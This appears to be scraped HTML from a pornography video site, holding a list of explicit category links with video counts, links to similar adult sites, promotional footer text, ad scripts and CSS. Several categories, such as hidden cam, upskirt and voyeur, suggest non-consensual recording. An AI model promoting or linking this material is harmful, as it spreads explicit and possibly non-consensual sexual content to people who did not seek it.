                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Drunk</span>
                                    <span class="total"><i class="la la-video"></i> 938 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 1018 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 1220 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 840 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Family</span>
                                    <span class="total"><i class="la la-video"></i> 3049 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Feet</span>
                                    <span class="total"><i class="la la-video"></i> 1060 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 2133 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetish</span>
                                    <span class="total"><i class="la la-video"></i> 4688 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 1896 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 1084 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 1041 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 3227 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 1092 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 1036 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 1394 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 2455 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 4366 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 1194 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hidden Cam</span>
                                    <span class="total"><i class="la la-video"></i> 1068 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 1315 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 2704 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 2882 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 3471 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Japanese</span>
                                    <span class="total"><i class="la la-video"></i> 3495 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 1033 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latina</span>
                                    <span class="total"><i class="la la-video"></i> 2934 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 4643 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lingerie</span>
                                    <span class="total"><i class="la la-video"></i> 2555 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 8342 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Machine Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 586 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 1763 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 1411 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 6924 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mexican</span>
                                    <span class="total"><i class="la la-video"></i> 1031 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Midget</span>
                                    <span class="total"><i class="la la-video"></i> 446 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mom</span>
                                    <span class="total"><i class="la la-video"></i> 2352 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 1174 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nudist</span>
                                    <span class="total"><i class="la la-video"></i> 1039 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nylon</span>
                                    <span class="total"><i class="la la-video"></i> 1042 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 1431 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Old Young</span>
                                    <span class="total"><i class="la la-video"></i> 1104 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgasm</span>
                                    <span class="total"><i class="la la-video"></i> 1791 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgy</span>
                                    <span class="total"><i class="la la-video"></i> 1270 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 2746 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 4171 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 1339 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 3719 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 1480 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 1413 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 2616 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 1036 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 3068 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pussy</span>
                                    <span class="total"><i class="la la-video"></i> 6054 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Reality</span>
                                    <span class="total"><i class="la la-video"></i> 4623 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 1432 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rimjob</span>
                                    <span class="total"><i class="la la-video"></i> 1040 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 1997 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Russian</span>
                                    <span class="total"><i class="la la-video"></i> 1329 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Secretary</span>
                                    <span class="total"><i class="la la-video"></i> 1431 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shaved</span>
                                    <span class="total"><i class="la la-video"></i> 2230 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shower</span>
                                    <span class="total"><i class="la la-video"></i> 1120 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 2530 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 1437 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 1659 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 1141 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 1455 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 2506 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 1142 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 1077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoo</span>
                                    <span class="total"><i class="la la-video"></i> 2423 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teacher</span>
                                    <span class="total"><i class="la la-video"></i> 1166 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 17216 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Thai</span>
                                    <span class="total"><i class="la la-video"></i> 1031 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 4256 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Titty Fuck</span>
                                    <span class="total"><i class="la la-video"></i> 506 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Upskirt</span>
                                    <span class="total"><i class="la la-video"></i> 1151 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> VR</span>
                                    <span class="total"><i class="la la-video"></i> 1007 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 3263 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 1255 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Wife</span>
                                    <span class="total"><i class="la la-video"></i> 2541 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="http://xnxxtv.pro/" data-ct="12480029">xnxxtv.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619">4kfreepornvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520">sex xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777">4kxxxporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424">brazers.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470">free xxx videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768">porndig.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901">ixxx.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546">xhamsterdesi.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640">homexxxcollection.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623">hamsterporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190">hd-porn.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202">hqporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188">free porn movie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541">pornsex2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784">movies xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349">pornxnxx.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686">hotsextube.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471">4kporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653">FreeSexMovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922">xnxxporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273">xvidoes.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581">freepornmovies.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848">video-xnxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804">tubeporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530">pornhup <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248">lupoporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461">GoldPorn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534">pornmovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963">wwwporn.pro <i class="la la-angle-right"></i></a></div></li>
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Porn Site</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                       <p>
Welcome to Porn Site! With an easy-to-use interface, we offer an extensive library of adult content for adults 18 years and older. Our selection of videos, photos, and stories will take you on a wild ride! Experience pleasure like never before with exclusive access to the world's hottest pornstars in every category, including anal, public, threesomes, MILF, and more. 

Whether searching for something specific or new, Porn Site has you covered. We offer an incredible selection of pornography to suit all tastes and desires. Whether you like having the hottest pornstars work the camera or more amateur talents show off their abilities, you'll find it on our website. We offer full-length movies, short videos, and even gifs and images to get you in the mood. 

For those looking to explore more than just standard porn, we also provide a fantastic selection of Taboo videos and X-rated scenes. These videos get right to the action and give a more edgy experience. With thousands of videos to choose from, our viewers are always in for a wild ride. 

No matter what kind of porn you are looking for, Porn Site has you covered. Our selection of adult content is second to none and constantly updated with the porn world's latest releases. We have the hottest pornstars, the wildest amateur performers, and everything. 

We take customer privacy and security very seriously. All credit card information is securely processed and protected with the latest encryption technologies. We also use advanced security measures to protect your data and prevent unauthorized access. 

When it comes to adult entertainment, look no further than Porn Sites. We have the best selection, the hottest pornstars, and the most secure platform. Our extensive library of adult content is sure to please. So, start exploring our website today!
</p>					   
                    <p>All models were 18 years of age or older at the time of depiction. Porn Site has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d60c2ed8c4043bcadd0349ab721a9f7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornsite.name/css/styles.css
body_size: 3647
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(230,130,130); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(220,120,120); color: rgb(255,255,255); }

.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
